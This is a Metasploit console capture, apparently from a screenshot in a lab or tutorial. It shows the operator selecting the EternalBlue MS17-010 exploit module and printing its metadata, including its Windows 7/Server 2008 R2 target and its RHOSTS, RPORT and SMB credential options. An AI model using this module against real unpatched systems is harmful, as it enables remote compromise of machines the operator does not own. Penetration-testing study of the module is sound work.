 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > info
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14
Provided by:
Sean Dillon <sean.dillon@risksense.com>
Dylan Davis <dylan.davis@risksense.com>
Equation Group
Shadow Brokers
thelightcosine
Available targets:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
Check supported:
No
Basic options:
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target address range or CIDR identifier
RPORT          445              yes       The target port (TCP)
SMBDomain      .                no        (Optional) The Windows domain to use for authenticatio
SMBPass                         no        (Optional) The password for the specified username